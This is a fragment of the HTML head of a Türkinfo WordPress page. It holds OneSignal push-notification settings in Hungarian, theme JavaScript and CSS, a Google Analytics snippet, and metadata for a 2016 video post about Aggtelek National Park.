oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab4252b3bd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/sanat/",
                    "name": "Diğer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/sanat/video/",
                    "name": "Video"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Magyarország Nemzeti Parkjai - Az Aggteleki Nemzeti Park"/>
  <meta property="og:url" content="https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2016/05/hqdefault-18.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2016/05/hqdefault-18.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2016/05/hqdefault-18.jpg"/>
  <meta property="article:published_time" content="2016-05-26T07:37:11+02:00"/>
  <meta property="article:modified_time" content="2016-05-25T17:38:25+02:00" />
  <meta property="og:updated_time" content="2016-05-25T17:38:25+02:00" />
  <meta property="article:section" content="Video"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Magyarország Nemzeti Parkjai - Az Aggteleki Nemzeti Park"/>
  <meta itemprop="headline" content="Magyarország Nemzeti Parkjai - Az Aggteleki Nemzeti Park"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2016/05/hqdefault-18.jpg"/>
  <meta itemprop="datePublished" content="2016-05-26"/>
  <meta itemprop="dateModified" content="2016-05-25T17:38:25+02:00" />
  <meta itemprop="author" content="pekodeb"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
